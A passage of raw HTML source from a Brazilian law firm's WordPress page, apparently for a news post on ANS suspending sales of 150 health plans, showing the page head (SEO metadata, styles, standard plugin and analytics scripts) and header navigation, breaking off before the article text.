

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arealpires.com.br/ans-suspende-vendas-de-150-planos-de-saude-por-excesso-de-queixas/
body_size: 22031
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ANS suspende vendas de 150 planos de saúde por excesso de queixas - Areal Pires</title>
	<link rel="canonical" href="https://arealpires.com.br/ans-suspende-vendas-de-150-planos-de-saude-por-excesso-de-queixas/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ANS suspende vendas de 150 planos de saúde por excesso de queixas - Areal Pires" />
	<meta property="og:description" content="Medida atinge 41 operadoras; nova lista é divulgada apesar de programa estar sob questionamento da Justiça após atingir gigantes do setor A Agência Nacional de Saúde Suplementar (ANS) anunciou nesta quarta-feira (13) a suspensão da comercialização, por três meses, de 150 planos de saúde de 41 operadoras, em razão de excesso de queixas. A proibição [&hellip;]" />
	<meta property="og:url" content="https://arealpires.com.br/ans-suspende-vendas-de-150-planos-de-saude-por-excesso-de-queixas/" />
	<meta property="og:site_name" content="Areal Pires" />
	<meta property="article:published_time" content="2013-11-13T19:48:08+00:00" />
	<meta name="author" content="arealpires" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="arealpires" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="10 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://arealpires.com.br/ans-suspende-vendas-de-150-planos-de-saude-por-excesso-de-queixas/","url":"https://arealpires.com.br/ans-suspende-vendas-de-150-planos-de-saude-por-excesso-de-queixas/","name":"ANS suspende vendas de 150 planos de saúde por excesso de queixas - Areal Pires","isPartOf":{"@id":"https://arealpires.com.br/#website"},"primaryImageOfPage":{"@id":"https://arealpires.com.br/ans-suspende-vendas-de-150-planos-de-saude-por-excesso-de-queixas/#primaryimage"},"image":{"@id":"https://arealpires.com.br/ans-suspende-vendas-de-150-planos-de-saude-por-excesso-de-queixas/#primaryimage"},"thumbnailUrl":"","datePublished":"2013-11-13T19:48:08+00:00","dateModified":"2013-11-13T19:48:08+00:00","author":{"@id":"https://arealpires.com.br/#/schema/person/539a19cc61abbf62d91532a5c4ad31ee"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://arealpires.com.br/ans-suspende-vendas-de-150-planos-de-saude-por-excesso-de-queixas/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://arealpires.com.br/ans-suspende-vendas-de-150-planos-de-saude-por-excesso-de-queixas/#primaryimage","url":"","contentUrl":""},{"@type":"WebSite","@id":"https://arealpires.com.br/#website","url":"https://arealpires.com.br/","name":"Areal Pires","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arealpires.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://arealpires.com.br/#/schema/person/539a19cc61abbf62d91532a5c4ad31ee","name":"arealpires","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://arealpires.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80b21058b60c079466c15c171180eb4cc1aa16c7607f54d5badad28abae4b2fb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/80b21058b60c079466c15c171180eb4cc1aa16c7607f54d5badad28abae4b2fb?s=96&d=mm&r=g","caption":"arealpires"},"sameAs":["https://arealpires.com.br"],"url":"https://arealpires.com.br/author/arealpires/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed para Areal Pires &raquo;" href="https://arealpires.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Areal Pires &raquo;" href="https://arealpires.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Areal Pires &raquo; ANS suspende vendas de 150 planos de saúde por excesso de queixas" href="https://arealpires.com.br/ans-suspende-vendas-de-150-planos-de-saude-por-excesso-de-queixas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arealpires.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farealpires.com.br%2Fans-suspende-vendas-de-150-planos-de-saude-por-excesso-de-queixas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arealpires.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farealpires.com.br%2Fans-suspende-vendas-de-150-planos-de-saude-por-excesso-de-queixas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arealpires.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://arealpires.com.br/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://arealpires.com.br/wp-content/themes/hello-elementor/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://arealpires.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://arealpires.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arealpires.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://arealpires.com.br/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19-css' href='https://arealpires.com.br/wp-content/uploads/elementor/css/post-19.css?ver=1697122714' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://arealpires.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://arealpires.com.br/wp-content/uploads/elementor/css/global.css?ver=1697122714' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-40-css' href='https://arealpires.com.br/wp-content/uploads/elementor/css/post-40.css?ver=1697124413' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-36-css' href='https://arealpires.com.br/wp-content/uploads/elementor/css/post-36.css?ver=1701128729' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://arealpires.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arealpires.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arealpires.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://arealpires.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://arealpires.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/arealpires.com.br\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.3.6" id="Popup.js-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.3.6" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/arealpires.com.br\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/arealpires.com.br\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/arealpires.com.br\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/arealpires.com.br\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/arealpires.com.br\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/arealpires.com.br\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/arealpires.com.br\/wp-admin\/admin-ajax.php","nonce":"8443b5731e"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.3.6" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://arealpires.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arealpires.com.br/wp-json/wp/v2/posts/4678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arealpires.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://arealpires.com.br/?p=4678' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-33T2Q3HZEV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-33T2Q3HZEV');
</script><meta name="generator" content="Elementor 3.16.5; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://arealpires.com.br/wp-content/uploads/2021/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arealpires.com.br/wp-content/uploads/2021/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arealpires.com.br/wp-content/uploads/2021/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arealpires.com.br/wp-content/uploads/2021/07/cropped-favicon-270x270.png" />
<link rel='stylesheet' id='elementor-post-45-css' href='https://arealpires.com.br/wp-content/uploads/elementor/css/post-45.css?ver=1697122715' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://arealpires.com.br/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.5' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4678 single-format-standard wp-theme-hello-elementor elementor-default elementor-kit-19">

		<div data-elementor-type="header" data-elementor-id="40" class="elementor elementor-40 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-16374f00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16374f00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-70867dc5" data-id="70867dc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fe1e98b elementor-widget elementor-widget-image" data-id="fe1e98b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://arealpires.com.br/">
							<img width="1" height="1" src="https://arealpires.com.br/wp-content/uploads/2021/07/logo_colorida.svg" class="attachment-large size-large wp-image-86" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-77de9f5c" data-id="77de9f5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-50f75068 elementor-nav-menu__align-right elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="50f75068" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-50f75068" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-68"><a href="https://arealpires.com.br/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://arealpires.com.br/escritorio/" class="elementor-item">Escritório</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85"><a class="elementor-item">Áreas de Atuação</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://arealpires.com.br/direito-a-saude/" class="elementor-sub-item">Direito à Saúde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://arealpires.com.br/direito-do-consumidor/" class="elementor-sub-item">Direito do Consumidor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://arealpires.com.br/direito-imobiliario/" class="elementor-sub-item">Direito Imobiliário</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://arealpires.com.br/responsabilidade-civil/" class="elementor-sub-item">Responsabilidade Civil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://arealpires.com.br/artigos-e-noticias/" class="elementor-item">Artigos e Notícias</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true" role="presentation"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-50f75068" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-68"><a href="https://arealpires.com.br/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://arealpires.com.br/escritorio/" class="elementor-item" tabindex="-1">Escritório</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85"><a class="elementor-item" tabindex="-1">Áreas de Atuação</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://arealpires.com.br/direito-a-saude/" class="elementor-sub-item" tabindex="-1">Direito à Saúde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://arealpires.com.br/direito-do-consumidor/" class="elementor-sub-item" tabindex="-1">Direito do Consumidor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://arealpires.com.br/direito-imobiliario/" class="elementor-sub-item" tabindex="-1">Direito Imobiliário</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://arealpires.com.br/responsabilidade-civil/" class="elementor-sub-item" tabindex="-1">Responsabilidade Civil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://arealpires.com.br/artigos-e-noticias/" class="elementor-item" tabindex="-1">Artigos e Notícias</a></li>
</ul></nav>
				</div>
				</div>
